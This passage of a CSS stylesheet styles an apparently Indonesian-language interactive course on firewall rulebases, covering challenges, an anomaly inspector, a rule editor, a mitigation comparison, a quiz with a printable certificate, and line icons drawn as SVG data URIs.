      color: #7D8B99;
    }

    .clipboard__paper .row {
      display: flex;
      gap: 6px;
      flex-wrap: wrap;
    }

    .clipboard__paper .y {
      color: #19884F;
      font-weight: 700;
    }

    .clipboard__paper .n {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard__paper .hit-allow {
      color: #19884F;
      font-weight: 700;
    }

    .clipboard__paper .hit-deny {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard__paper .skip {
      color: #7D8B99;
      font-style: italic;
    }

    /* Challenges (work orders) */
    .ch {
      display: grid;
      grid-template-columns: 270px minmax(0, 1fr);
      gap: 28px;
      align-items: start;
    }

    @media (max-width: 1000px) {
      .ch {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    .ch-list {
      display: grid;
      gap: 14px;
    }

    .wo {
      position: relative;
      font: inherit;
      text-align: left;
      cursor: pointer;
      border: 0;
      padding: 18px 14px 12px;
      background: #F2F6F9;
      color: var(--note-ink);
      border-radius: 2px;
      box-shadow: 0 6px 14px rgba(0, 0, 0, .25);
      transform: rotate(var(--rot, -.6deg));
      transition: transform .2s var(--ease);
    }

    .wo:nth-child(even) {
      --rot: .7deg;
    }

    .wo::before {
      content: "";
      position: absolute;
      top: -9px;
      left: 50%;
      width: 60px;
      height: 18px;
      transform: translateX(-50%) rotate(2deg);
      background: rgba(255, 244, 194, .85);
    }

    .wo:hover {
      transform: rotate(0) translateY(-2px);
    }

    .wo[aria-current="true"] {
      outline: 3px solid var(--bp-cyan);
      outline-offset: 3px;
    }

    .wo .no {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .12em;
      color: #1F6FB0;
    }

    .wo .t {
      display: block;
      font-weight: 700;
      font-size: .95rem;
      margin: 2px 0;
      color: var(--note-ink);
    }

    .wo .m {
      font: .7rem var(--font-mono);
      color: #5A6B7B;
    }

    .wo .done-stamp {
      position: absolute;
      right: 8px;
      top: 12px;
      font-size: .62rem;
      padding: 1px 5px;
      border-width: 2px;
    }

    .ch-goal {
      margin-bottom: 18px;
    }

    .ch-goal .kop {
      display: flex;
      justify-content: space-between;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .14em;
      color: #1F6FB0;
      border-bottom: 1.5px solid rgba(18, 50, 78, .25);
      padding-bottom: 6px;
      margin-bottom: 8px;
    }

    .ch-goal h4 {
      margin: 0 0 6px;
      font-size: 1.2rem;
    }

    .ch-goal p {
      margin: 0;
      font-size: .95rem;
    }

    .ch-tools {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 14px 0;
    }

    .board {
      margin-top: 20px;
      display: grid;
      gap: 8px;
    }

    .board__row {
      display: grid;
      grid-template-columns: 36px minmax(0, 1fr) auto auto;
      gap: 12px;
      align-items: center;
      padding: 8px 12px;
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
      background: rgba(10, 44, 71, .5);
      font: .8rem var(--font-mono);
      animation: unfold .3s var(--ease) both;
    }

    :root[data-theme="kalkir"] .board__row {
      background: rgba(255, 255, 255, .6);
    }

    .board__row .who {
      font-size: 1.3rem;
    }

    .board__row.fail {
      border-color: var(--deny);
      box-shadow: 0 0 0 2px rgba(255, 92, 108, .25);
    }

    .board__row .exp {
      color: var(--bp-line-faint);
      font-size: .72rem;
    }

    .board__row .stamp {
      font-size: .7rem;
      padding: 1px 7px;
      border-width: 2px;
    }

    .board__hint {
      grid-column: 2 / -1;
    }

    .board__hint .note {
      font-size: .86rem;
      padding: 14px 14px 10px;
      --rot: -.6deg;
      margin-top: 6px;
    }

    .lulus {
      text-align: center;
      margin: 18px 0;
    }

    /* Anomaly detector */
    .inspector {
      position: relative;
      cursor: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28'><circle cx='11' cy='11' r='7' fill='none' stroke='%23FFC857' stroke-width='2.5'/><path d='M16 16l8 8' stroke='%23FFC857' stroke-width='3' stroke-linecap='round'/></svg>") 11 11, default;
    }

    .inspector .beams {
      padding-right: 150px;
    }

    .anom-arrows {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: visible;
      z-index: 5;
    }

    .anom-arrows path {
      fill: none;
      stroke: var(--warn);
      stroke-width: 2;
      stroke-linecap: round;
    }

    .anom-arrows text {
      font: 600 20px var(--font-hand);
      fill: var(--warn);
    }

    .beam .tape-stamp {
      position: absolute;
      right: 120px;
      top: 50%;
      transform: translateY(-50%) rotate(-6deg);
      font-size: .62rem;
      padding: 0 6px;
      border-width: 2px;
      z-index: 2;
    }

    .anom-summary {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 14px 0;
    }

    .anom-summary .chip.error {
      color: var(--deny);
      border-color: var(--deny);
    }

    .anom-summary .chip.warning {
      color: var(--warn);
      border-color: var(--warn);
    }

    .anom-cards {
      display: grid;
      gap: 10px;
    }

    .anom-card {
      font: inherit;
      text-align: left;
      width: 100%;
      cursor: pointer;
      border: 1px solid var(--bp-line-faint);
      border-left: 4px solid var(--bp-cyan);
      background: var(--panel-bg);
      color: var(--bp-line-soft);
      padding: 10px 14px;
      border-radius: 3px;
    }

    .anom-card.error {
      border-left-color: var(--deny);
    }

    .anom-card.warning {
      border-left-color: var(--warn);
    }

    .anom-card[aria-pressed="true"] {
      border-color: var(--bp-cyan);
      background: rgba(127, 211, 255, .1);
    }

    .anom-card .h {
      display: flex;
      gap: 8px;
      align-items: center;
      font: 700 .8rem var(--font-mono);
      letter-spacing: .06em;
      text-transform: uppercase;
      color: var(--bp-line);
      margin-bottom: 4px;
    }

    .anom-card p {
      margin: 0;
      font-size: .87rem;
    }

    /* Rule editor dialog (tracing paper form) */
    dialog.rule-dialog {
      border: 0;
      padding: 0;
      background: transparent;
      width: min(560px, calc(100vw - 32px));
      color: var(--trace-ink);
    }

    dialog.rule-dialog::backdrop {
      background: rgba(5, 22, 38, .6);
    }

    .rule-dialog form {
      background: var(--trace-bg);
      padding: 22px;
      border-radius: var(--radius);
      box-shadow: var(--shadow);
      background-image: linear-gradient(rgba(31, 111, 176, .06) 1px, transparent 1px), linear-gradient(90deg, rgba(31, 111, 176, .06) 1px, transparent 1px);
      background-size: 16px 16px;
    }

    :root:not([data-theme="kalkir"]) .rule-dialog form {
      background-color: #ECF5FC;
    }

    .rule-dialog h3 {
      color: var(--trace-ink);
      margin-bottom: 14px;
    }

    .field {
      display: grid;
      gap: 3px;
      margin-bottom: 10px;
    }

    .field label {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: #1F6FB0;
    }

    .field input,
    .field select,
    .field textarea {
      font: .9rem var(--font-mono);
      color: var(--trace-ink);
      background: rgba(255, 255, 255, .75);
      border: 1.5px solid rgba(18, 50, 78, .3);
      border-radius: 3px;
      padding: 7px 9px;
      width: 100%;
    }

    .field input:focus,
    .field select:focus {
      outline: 2px dashed #1F6FB0;
      outline-offset: 1px;
    }

    .field input.invalid {
      border-color: #C8283A;
    }

    .field .err {
      font: .72rem var(--font-mono);
      color: #C8283A;
      min-height: 0;
    }

    .field .help {
      font-size: .72rem;
      color: #5A6B7B;
    }

    .row2 {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
    }

    .row3 {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      gap: 10px;
    }

    .dlg-actions {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
      margin-top: 12px;
    }

    .trace .btn {
      color: var(--trace-ink);
      border-color: rgba(18, 50, 78, .5);
    }

    .trace .btn--primary {
      background: var(--trace-ink);
      color: #fff;
      border-color: var(--trace-ink);
    }

    .trace .btn--primary:hover {
      background: transparent;
      color: var(--trace-ink);
    }

    /* ===================================================== SHEET 05 · MITIGASI */
    .compare {
      position: relative;
      overflow: hidden;
      border-radius: var(--radius);
      user-select: none;
      touch-action: pan-y;
    }

    .compare__layer {
      padding: 26px 22px 30px;
      min-height: 100%;
    }

    .compare__before {
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .05) 0 20px, transparent 20px 40px);
    }

    .compare__before,
    .compare__after {
      grid-area: 1 / 1;
    }

    .compare__after {
      position: relative;
      background: var(--bp-paper);
      background-image: linear-gradient(var(--bp-grid-minor) 1px, transparent 1px), linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 16px 16px;
      clip-path: inset(0 0 0 var(--split, 50%));
    }

    .compare__label {
      font: 700 .86rem var(--font-mono);
      letter-spacing: .14em;
      margin-bottom: 14px;
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .compare__before .compare__label {
      color: var(--deny);
    }

    .compare__after .compare__label {
      color: var(--allow);
      justify-content: flex-end;
    }

    .compare__grid {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 260px;
      gap: 22px;
    }

    .compare__after .compare__grid {
      grid-template-columns: 260px minmax(0, 1fr);
    }

    @media (max-width: 900px) {

      .compare__grid,
      .compare__after .compare__grid {
        grid-template-columns: 1fr;
      }

      .ann-list {
        display: none;
      }
    }

    .messy .beam:nth-child(odd) {
      transform: rotate(-1.1deg) translateX(6px);
    }

    .messy .beam:nth-child(even) {
      transform: rotate(.9deg) translateX(-4px);
    }

    .messy .beam:nth-child(3n) {
      transform: rotate(-.4deg) translateX(14px);
    }

    .ann-list {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      gap: 4px;
      font-family: var(--font-hand);
      font-size: 1.18rem;
      line-height: 1.15;
    }

    .ann-list li {
      min-height: 46px;
      display: flex;
      align-items: center;
    }

    .compare__before .ann-list {
      color: #FF98A3;
    }

    .compare__after .ann-list {
      color: var(--warn);
      text-align: right;
      justify-content: flex-end;
    }

    .compare__after .ann-list li {
      justify-content: flex-end;
    }

    .compare__handle {
      position: absolute;
      top: 0;
      bottom: 0;
      left: var(--split, 50%);
      width: 0;
      z-index: 5;
    }

    .compare__handle::before {
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: -1px;
      width: 2px;
      background: var(--bp-cyan);
      box-shadow: 0 0 10px var(--bp-cyan);
    }

    .compare__grip {
      position: absolute;
      top: 50%;
      left: 0;
      transform: translate(-50%, -50%);
      width: 44px;
      height: 44px;
      border-radius: 50%;
      background: var(--bp-paper-deep);
      border: 2px solid var(--bp-cyan);
      color: var(--bp-cyan);
      display: grid;
      place-items: center;
      font: 700 .9rem var(--font-mono);
      cursor: ew-resize;
    }

    .compare__range {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      cursor: ew-resize;
      z-index: 6;
      margin: 0;
    }

    .compare__range:focus-visible+.compare__handle .compare__grip {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 4px;
    }

    .compare__after {
      padding-bottom: 110px;
    }

    .compare__approved {
      position: absolute;
      right: 26px;
      bottom: 22px;
    }

    .compare-btns {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-top: 12px;
    }

    .removed-list {
      font-size: .86rem;
      margin-top: 12px;
    }

    .removed-list s {
      color: var(--deny);
    }

    .prevent {
      width: 100%;
      border-collapse: collapse;
      font-size: .92rem;
    }

    .prevent th,
    .prevent td {
      text-align: left;
      padding: 10px 12px;
      border-bottom: 1px dashed var(--bp-line-faint);
      vertical-align: top;
    }

    .prevent th {
      font: 700 .72rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      border-bottom: 1.5px solid var(--bp-cyan);
    }

    .prevent td:first-child {
      font-weight: 700;
      color: var(--warn);
      white-space: nowrap;
    }

    .fixflow {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 0;
      counter-reset: fx;
      position: relative;
    }

    .fixflow li {
      counter-increment: fx;
      padding: 52px 12px 0;
      position: relative;
      font-size: .88rem;
    }

    .fixflow li::before {
      content: counter(fx, decimal-leading-zero);
      position: absolute;
      top: 0;
      left: 12px;
      width: 38px;
      height: 38px;
      border: 2px solid var(--bp-cyan);
      border-radius: 50%;
      display: grid;
      place-items: center;
      font: 700 .82rem var(--font-mono);
      color: var(--bp-cyan);
      background: var(--bp-paper);
      z-index: 1;
    }

    .fixflow li::after {
      content: "";
      position: absolute;
      top: 19px;
      left: 50px;
      right: -12px;
      height: 2px;
      background: var(--bp-line-faint);
    }

    .fixflow li:last-child::after {
      display: none;
    }

    .fixflow b {
      display: block;
      color: var(--bp-line);
      margin-bottom: 2px;
    }

    @media (max-width: 900px) {
      .fixflow {
        grid-template-columns: 1fr;
        gap: 10px;
      }

      .fixflow li::after {
        display: none;
      }
    }

    .inspection {
      position: relative;
    }

    .inspection__board {
      background: #F2F6F9;
      color: var(--note-ink);
      border-radius: 4px;
      padding: 26px 24px 20px;
      box-shadow: var(--shadow);
      position: relative;
      background-image: repeating-linear-gradient(transparent 0 31px, rgba(31, 111, 176, .12) 31px 32px);
    }

    .inspection__board::before {
      content: "DAFTAR PERIKSA INSPEKSI · FIREWALL RULEBASE";
      position: absolute;
      top: -12px;
      left: 18px;
      background: var(--note-ink);
      color: #F2F6F9;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .12em;
      padding: 3px 10px;
    }

    .inspection__progress {
      font: 700 .8rem var(--font-mono);
      color: #1F6FB0;
      margin-bottom: 10px;
    }

    .practice {
      border-bottom: 1px dashed rgba(29, 43, 58, .2);
    }

    .practice summary {
      list-style: none;
      cursor: pointer;
      display: grid;
      grid-template-columns: 28px 34px 1fr auto;
      gap: 10px;
      align-items: center;
      padding: 9px 2px;
    }

    .practice summary::-webkit-details-marker {
      display: none;
    }

    .practice summary::after {
      content: "";
      --m: var(--ic-next);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
      color: #1F6FB0;
      transition: transform .2s;
    }

    .practice[open] summary::after {
      transform: rotate(90deg);
    }

    .practice .cb {
      width: 22px;
      height: 22px;
      accent-color: #19884F;
      cursor: pointer;
    }

    .practice .ico {
      width: 30px;
      height: 30px;
      display: grid;
      place-items: center;
      color: #1F6FB0;
    }

    .practice .ico svg {
      width: 22px;
      height: 22px;
      stroke: currentColor;
      fill: none;
      stroke-width: 1.7;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .practice h4 {
      margin: 0;
      font-size: .98rem;
      color: var(--note-ink);
    }

    .practice.checked h4 {
      text-decoration: line-through;
      text-decoration-color: #19884F;
      text-decoration-thickness: 2px;
    }

    .practice p {
      margin: 0 0 10px 72px;
      font-size: .9rem;
    }

    .practice code {
      color: #1F5F99;
      background: rgba(31, 95, 153, .1);
    }

    .practice a {
      color: #1F6FB0;
    }

    .safe-stamp {
      position: absolute;
      right: 30px;
      top: 40px;
      z-index: 4;
      pointer-events: none;
    }

    .safe-stamp .stamp {
      font-size: 2.1rem;
      padding: 8px 20px;
      border-width: 6px;
      background: rgba(242, 246, 249, .85);
      --c: #19884F;
    }

    /* ===================================================== SHEET 06 · KUIS */
    .recap {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 16px;
    }

    @media (max-width: 1000px) {
      .recap {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    .recap .plate {
      min-height: 0;
      cursor: default;
      padding: 14px 16px;
    }

    .recap .plate:hover {
      transform: none;
    }

    .recap .plate .onum {
      width: 80px;
      margin: -6px 0 0;
    }

    .recap .plate h4 {
      font-size: 1rem;
      margin: 2px 0 4px;
    }

    .recap .plate p {
      font-size: .84rem;
    }

    .takeaways {
      columns: 2;
      column-gap: 34px;
      margin: 0;
      padding-left: 20px;
    }

    .takeaways li {
      margin-bottom: 8px;
      break-inside: avoid;
    }

    @media (max-width: 800px) {
      .takeaways {
        columns: 1;
      }
    }

    .exam {
      max-width: 900px;
      margin: 0 auto;
    }

    .exam__head {
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 14px;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .1em;
      color: var(--bp-cyan);
      margin-bottom: 12px;
    }

    .exam__bar {
      flex: 1;
      height: 4px;
      background: var(--bp-line-faint);
      position: relative;
    }

    .exam__bar span {
      position: absolute;
      inset: 0 auto 0 0;
      background: var(--bp-cyan);
      transition: width .4s var(--ease);
    }

    .qcard {
      position: relative;
      animation: unfold .35s var(--ease) both;
    }

    .qcard .qno {
      font: 700 .74rem var(--font-mono);
      letter-spacing: .12em;
      color: #1F6FB0;
    }

    .qcard .q {
      font-size: 1.2rem;
      font-weight: 700;
      margin: 6px 0 12px;
    }

    .qcard .beams {
      margin: 10px 0;
    }

    .qcard .beam {
      background: rgba(10, 44, 71, .88);
    }

    .options {
      display: grid;
      gap: 8px;
      margin-top: 14px;
    }

    .option {
      font: inherit;
      text-align: left;
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 10px;
      align-items: center;
      padding: 10px 14px;
      background: rgba(255, 255, 255, .7);
      border: 1.5px solid rgba(18, 50, 78, .25);
      border-radius: 3px;
      color: var(--trace-ink);
      cursor: pointer;
      transition: border-color .2s, background .2s;
    }

    .option:hover:not(:disabled) {
      border-color: #1F6FB0;
      background: #fff;
    }

    .option .k {
      width: 28px;
      height: 28px;
      border: 1.5px solid currentColor;
      border-radius: 50%;
      display: grid;
      place-items: center;
      font: 700 .8rem var(--font-mono);
      color: #1F6FB0;
    }

    .option:disabled {
      cursor: default;
    }

    .option.correct {
      border-color: #19884F;
      background: rgba(25, 136, 79, .1);
    }

    .option.correct .k {
      background: #19884F;
      color: #fff;
      border-color: #19884F;
    }

    .option.wrong {
      border-color: #C8283A;
      background: rgba(200, 40, 58, .08);
    }

    .option.wrong .k {
      background: #C8283A;
      color: #fff;
      border-color: #C8283A;
    }

    .qcard .q-stamp {
      position: absolute;
      right: 18px;
      top: 14px;
    }

    .qfeedback {
      margin-top: 16px;
    }

    .qfeedback .note {
      font-size: .93rem;
    }

    .qfeedback .ok-line {
      color: #19884F;
      font-weight: 700;
    }

    .exam__nav {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
      margin-top: 16px;
    }

    .certificate {
      position: relative;
      text-align: center;
      padding: 40px 34px 34px;
      color: var(--bp-line);
      background: var(--bp-paper-deep);
      background-image: linear-gradient(var(--bp-grid-minor) 1px, transparent 1px), linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 16px 16px;
      border: 3px double var(--bp-cyan);
      border-radius: 4px;
      animation: unroll .6s var(--ease) both;
      transform-origin: top;
    }

    .certificate .eyebrow {
      margin-bottom: 4px;
    }

    .certificate h3 {
      font-size: 2rem;
      letter-spacing: .04em;
      margin: 6px 0;
    }

    .certificate .name {
      font-family: var(--font-hand);
      font-size: 2.6rem;
      color: var(--warn);
      border-bottom: 1.5px solid var(--bp-line-faint);
      display: inline-block;
      min-width: 260px;
      padding: 0 16px;
      margin: 8px 0 12px;
      line-height: 1.2;
    }

    .certificate .score {
      font: 700 3.2rem var(--font-display);
      color: var(--bp-cyan);
      line-height: 1;
    }

    .certificate .seal {
      position: absolute;
      right: 30px;
      bottom: 30px;
      width: 100px;
      height: 100px;
    }

    .certificate .seal text {
      font: 700 9px var(--font-mono);
      fill: var(--bp-cyan);
      letter-spacing: .2em;
    }

    .certificate .cert-stamp {
      position: absolute;
      left: 34px;
      bottom: 34px;
    }

    .cert-form {
      display: flex;
      gap: 8px;
      justify-content: center;
      flex-wrap: wrap;
      margin: 16px 0 0;
    }

    .cert-form input {
      font: 1rem var(--font-display);
      padding: 8px 12px;
      border: 1.5px solid var(--bp-line-soft);
      background: transparent;
      color: var(--bp-line);
      border-radius: 3px;
      min-width: 240px;
    }

    .review {
      text-align: left;
      margin-top: 22px;
      display: grid;
      gap: 6px;
      font-size: .86rem;
    }

    .review div {
      border-left: 3px solid var(--allow);
      padding: 3px 10px;
    }

    .review div.bad {
      border-left-color: var(--deny);
    }

    /* ===================================================== SHEET 07 · REFERENSI */
    .acuan {
      width: 100%;
      border-collapse: collapse;
      border: var(--stroke) solid var(--bp-line-soft);
    }

    .acuan caption {
      text-align: left;
      font: 700 .74rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-cyan);
      padding: 0 0 8px;
    }

    .acuan th,
    .acuan td {
      border: 1px solid var(--bp-line-faint);
      padding: 12px 14px;
      text-align: left;
      vertical-align: top;
      font-size: .93rem;
    }

    .acuan th {
      font: 700 .7rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
    }

    .acuan .rn {
      font: 700 .95rem var(--font-mono);
      color: var(--bp-cyan);
      width: 60px;
    }

    .acuan a {
      word-break: break-all;
      font-size: .82rem;
    }

    .acuan tr {
      transition: background .4s;
    }

    .acuan tr.flash {
      background: rgba(127, 211, 255, .18);
    }

    .cite {
      display: inline-grid;
      place-items: center;
      width: 1.35em;
      height: 1.35em;
      border-radius: 50%;
      border: 1.5px solid var(--bp-cyan);
      color: var(--bp-cyan);
      font: 700 .66em var(--font-mono);
      text-decoration: none;
      vertical-align: super;
      margin: 0 1px;
      line-height: 1;
    }

    .cite:hover,
    .cite:focus-visible {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
    }

    .note .cite,
    .trace .cite {
      border-color: #1F6FB0;
      color: #1F6FB0;
    }

    .tooltip {
      position: fixed;
      z-index: 500;
      max-width: 320px;
      background: var(--trace-bg);
      color: var(--trace-ink);
      font-size: .82rem;
      line-height: 1.45;
      padding: 9px 12px;
      border-radius: 4px;
      box-shadow: var(--shadow);
      pointer-events: none;
      opacity: 0;
      transform: translateY(4px) rotate(-.5deg);
      transition: opacity .15s, transform .15s;
      border-left: 3px solid #1F6FB0;
    }

    .tooltip.show {
      opacity: 1;
      transform: rotate(-.5deg);
    }

    /* Toast (sticky note) */
    .toasts {
      position: fixed;
      right: 18px;
      bottom: 18px;
      z-index: 450;
      display: grid;
      gap: 10px;
      pointer-events: none;
    }

    .toasts .note {
      max-width: 300px;
      font-size: .9rem;
      animation: toastIn .4s var(--ease) both;
      padding: 18px 14px 12px;
    }

    .toasts .note.out {
      animation: toastOut .3s ease forwards;
    }

    /* ========================================== presentation mode */
    .pres-ctl {
      position: fixed;
      left: 50%;
      bottom: 16px;
      transform: translateX(-50%);
      z-index: 260;
      display: none;
      align-items: center;
      gap: 4px;
      background: var(--bp-paper-deep);
      border: var(--stroke) solid var(--bp-cyan);
      padding: 4px;
      border-radius: 4px;
      box-shadow: var(--shadow);
    }

    .pres-ctl button {
      background: none;
      border: 0;
      color: var(--bp-cyan);
      font: 700 1rem var(--font-mono);
      padding: 6px 12px;
      cursor: pointer;
    }

    .pres-ctl button:disabled {
      opacity: .3;
    }

    .pres-ctl .count {
      font: 700 .8rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line);
      padding: 0 10px;
    }

    .pres-ctl .x {
      font-size: .8rem;
      border-left: 1px solid var(--bp-line-faint);
    }

    body.present .pres-ctl {
      display: flex;
    }

    body.present .sidebar,
    body.present .topbar,
    body.present .hamburger {
      display: none;
    }

    body.present .main {
      margin-left: 0;
    }

    body.present .sheet {
      display: none;
      border: 0;
    }

    body.present .sheet.is-current {
      display: flex;
      animation: unrollSheet .6s var(--ease) both;
      transform-origin: top center;
    }

    body.present .sheet.is-current.from-prev {
      animation-name: unrollSheet;
    }

    body.present .sheet__inner,
    body.present .sheet .titleblock-wrap {
      max-width: 1320px;
    }

    @keyframes unrollSheet {
      0% {
        opacity: 0;
        transform: perspective(1400px) rotateX(-8deg) scaleY(.08);
        box-shadow: 0 -30px 60px rgba(0, 0, 0, .4);
      }

      60% {
        opacity: 1;
      }

      100% {
        opacity: 1;
        transform: none;
        box-shadow: none;
      }
    }

    /* ========================================== responsive */
    @media (max-width: 1000px) {
      .hero {
        grid-template-columns: 1fr;
        min-height: 0;
      }

      .howto {
        grid-template-columns: 1fr;
      }

      .howto .beams {
        margin-right: 0;
      }

      .inspector .beams {
        padding-right: 0;
      }
    }

    @media (max-width: 900px) {
      .sidebar {
        transform: translateX(-100%);
        transition: transform .25s var(--ease);
        width: 260px;
      }

      body.nav-open .sidebar {
        transform: none;
      }

      body.nav-open .scrim {
        display: block;
        position: fixed;
        inset: 0;
        background: rgba(5, 22, 38, .5);
        z-index: 150;
      }

      .main {
        margin-left: 0;
      }

      .topbar {
        display: flex;
        position: sticky;
        top: 0;
        z-index: 190;
        align-items: center;
        gap: 12px;
        padding: 10px 14px;
        background: var(--bp-paper-deep);
        border-bottom: 1px solid var(--bp-line-faint);
      }

      .topbar .t {
        font: 700 .8rem var(--font-mono);
        letter-spacing: .1em;
        color: var(--bp-line);
      }

      .hamburger {
        display: grid;
        place-items: center;
        width: 40px;
        height: 40px;
        background: none;
        border: var(--stroke) solid var(--bp-line-soft);
        color: var(--bp-cyan);
        font-size: 1.2rem;
        cursor: pointer;
        border-radius: 3px;
      }

      .sheet {
        padding: 40px 16px 24px;
      }

      .sheet__head {
        grid-template-columns: 1fr;
      }

      .onum {
        width: 90px;
      }

      .lane {
        padding-left: 84px;
      }

      .lane__path {
        left: 18px;
      }

      .traveler {
        left: 16px;
      }

      .building {
        margin-left: -84px;
      }

      .booth__arm,
      .gate__arm {
        left: -64px;
      }

      .passport {
        grid-template-columns: minmax(0, 1fr);
      }

      .passport__photo {
        display: none;
      }

      .titleblock {
        font-size: .64rem;
      }

      .compare__after .compare__label {
        justify-content: flex-start;
      }
    }

    @media (max-width: 560px) {

      .passport__fields,
      .row2,
      .row3 {
        grid-template-columns: minmax(0, 1fr);
      }

      .editor .beam {
        grid-template-columns: 18px 30px minmax(0, 1fr);
        grid-template-rows: auto auto auto;
      }

      .editor .beam .beam__crit {
        grid-column: 3;
      }

      .editor .beam .tools {
        grid-column: 3;
        grid-row: 3;
      }

      .editor .beam .drag,
      .editor .beam .beam__no {
        grid-row: 1 / 4;
      }

      .beam {
        grid-template-columns: 30px minmax(0, 1fr) auto;
      }

      .beam .beam__crit {
        grid-column: 2 / 4;
        grid-row: 2;
      }

      .beam .beam__stamp {
        right: 40px;
      }

      .booth {
        grid-template-columns: 1fr;
      }

      .booth__kiosk {
        display: none;
      }

      .board__row {
        grid-template-columns: 28px minmax(0, 1fr);
      }

      .spec-fields {
        grid-template-columns: 1fr 1fr !important;
      }
    }

    /* ========================================== print (certificate) */
    @media print {
      body {
        background: #fff !important;
        color: #000;
      }

      body::before {
        display: none;
      }

      body.print-cert .sidebar,
      body.print-cert .topbar,
      body.print-cert .ruler,
      body.print-cert .pres-ctl,
      body.print-cert .toasts {
        display: none !important;
      }

      body.print-cert .main {
        margin: 0;
      }

      body.print-cert .sheet {
        display: none !important;
      }

      body.print-cert #kuis {
        display: block !important;
        padding: 0;
        min-height: 0;
        border: 0;
      }

      body.print-cert #kuis .sheet__inner>*:not(.exam-wrap),
      body.print-cert #kuis .titleblock-wrap {
        display: none !important;
      }

      body.print-cert .exam-wrap>*:not(.exam) {
        display: none !important;
      }

      body.print-cert .cert-form,
      body.print-cert .review,
      body.print-cert .exam__head,
      body.print-cert .exam__nav {
        display: none !important;
      }

      body.print-cert .certificate {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
        animation: none;
        margin-top: 40px;
      }
    }

    /* ==========================================================================
   Icons: line icons drawn as CSS masks (no emoji, no image files).
   Usage: <i class="ic ic-check" aria-hidden="true"></i>; the icon takes
   the current text colour. Pseudo-elements reuse the same --ic-* variables.
   ========================================================================== */
    :root {
      --ic-check: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 12.5l4.5 4.5L19 7.5'/%3E%3C/svg%3E");
      --ic-x: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6.5 6.5l11 11M17.5 6.5l-11 11'/%3E%3C/svg%3E");
      --ic-edit: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 20h4L19 9l-4-4L4 16z'/%3E%3Cpath d='M13.5 6.5l4 4'/%3E%3C/svg%3E");
      --ic-menu: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 7h16M4 12h16M4 17h16'/%3E%3C/svg%3E");
      --ic-present: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='12' rx='1'/%3E%3Cpath d='M12 16v4M8 20h8'/%3E%3C/svg%3E");
      --ic-contrast: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Cpath d='M12 4a8 8 0 0 1 0 16z' fill='black'/%3E%3C/svg%3E");
      --ic-sound-on: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5a3.5 3.5 0 0 1 0 5M18 7a7 7 0 0 1 0 10'/%3E%3C/svg%3E");
